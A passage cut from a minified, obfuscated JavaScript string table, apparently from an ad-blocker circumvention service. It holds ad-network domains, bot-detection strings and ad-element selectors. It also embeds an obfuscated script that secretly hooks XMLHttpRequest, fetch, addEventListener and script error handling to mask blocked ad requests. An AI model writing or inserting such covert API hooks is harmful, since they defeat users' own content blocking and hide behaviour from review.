liq\x20)','auto|none|enabled|disabled','start|end|center|justify|distribute|stretch','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','<pseudo-element-selector>\x20<pseudo-class-selector>*','atrule','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','dvw','balance','scale3d(\x20[<number>|<percentage>]#{3}\x20)','ancestorOrigins','s2s.t13.io','consumeNumber','concat','<number\x20[0,1]>','/ivt/detect','no-cors','samesite','<style-condition>|<style-feature>','ad.doorigo.co.kr','<script>','clone','create','cssText','thread-','scaleX(\x20[<number>|<percentage>]\x20)','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','domAutomationController','<complex-selector-list>','Scope','getWindowId','inventories','insertAdjacentElement','_fa_','Expect\x20a\x20number','peek','visible|hidden|clip|scroll|auto','d15kdpgjg3unno.cloudfront.net','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','responseXML','navigator.appVersion\x20is\x20undefined','comma-token','createElement','none|[fill|fill-opacity|stroke|stroke-opacity]#','tcString','outerHTML','<\x27right\x27>','none|manual|auto','adshield_apply','<\x27inline-size\x27>','<font-weight-absolute>|bolder|lighter','Terminate\x20-\x20bot\x20detected','33across.com','<svg-length>','direction','baseURI','documentElementKeys','auto|<color>{2}','EOF-token','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','ACK_VISIBLE','duration','https://prg.smartadserver.com/prebid/v1','<color>&&<color-stop-angle>?','findAll','Element_classList','exec','HTMLIFrameElement_name','width','none|[<number>|<percentage>]{1,3}','bmxvYw==','https://static.dable.io/dist/plugin.min.js','addEventListener','SharedStorageWorklet_addModule','.getAdserverTargeting','FontFace','adnxs-simple.com','none|vertical-to-horizontal','unhandled\x20exception','cachedAt','MSG_ACK','securepubads.g.doubleclick.net','data-meta','cqw','webkitTemporaryStorage','getComputedStyle','[<bg-layer>\x20,]*\x20<final-bg-layer>','http://127.0.0.1','[restore-rejections]\x20handleQueued\x20script_onerror','inline|block|horizontal|vertical','mismatchLength','setImmediate','lookupOffsetNonSC','__fr','originalColumn','HTMLTableCaptionElement','setAttribute','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','getAtrule','Identifier\x20or\x20parenthesis\x20is\x20expected','playwire.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','country','<\x27border-style\x27>','none|[<shape-box>||<basic-shape>]|<image>','scrollTo','anyclip.com','hashchange','\x22inventories\x22','History_replaceState','window.Notification\x20is\x20undefined','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Percent\x20sign\x20is\x20expected','../','getLocationRange','blocked_filters','slimerjs','insert','application/json','<simple-selector>#','tokenize','Blocked\x20','Hyphen\x20minus','flip-block||flip-inline||flip-start','Unsupported\x20version:\x20','applyTo','valueOf','gpt-rubicon','layer(','localeCompare','cache_adblock_circumvent_score','#as_domain','edl','tpmn','matchAtrulePrelude','getClickUrl','LayerList','[<age>?\x20<gender>\x20<integer>?]','<\x27flex-shrink\x27>','option\x20sameSite\x20is\x20invalid','?version=','Navigator','is_ads_blocked','stickyadstv.com','eachMapping','parentElement','/pcs/activeview?','ittpx-asia.eskimi.com','https://ad-delivery.net/px.gif?ch=2','ayads.co','json','option\x20path\x20is\x20invalid','<grid-line>','nullable','plainchicken.com','arkadium-aps-tagan.adlightning.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','_generateSourcesContent','<family-name>','_sourceRoot','center|start|end|self-start|self-end|flex-start|flex-end','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22